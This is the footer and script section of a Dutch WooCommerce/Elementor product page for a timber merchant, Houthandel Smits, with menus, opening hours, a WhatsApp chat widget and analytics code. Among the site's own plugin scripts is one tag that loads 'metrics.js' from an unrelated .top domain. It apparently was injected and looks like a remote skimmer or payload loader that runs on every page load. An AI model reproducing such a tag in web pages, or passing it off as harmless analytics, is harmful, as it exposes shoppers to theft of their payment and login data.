<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2328208543"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"368d1e3e95","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":5669,"items":[{"item_id":15529,"item_name":"Oslo L type 7","sku":"P066460","price":5669,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"DHZ Buitenverblijven","id":15529}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7893efadf1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15529,"title":"Oslo%20L%20Type%207%20-%20Houthandel%20Smits","excerpt":"Gedroogd, A-kwaliteit en kernvrij.  Oslo L type 7","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2024\/04\/651cf7d79ca3f-42x7967-P01-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 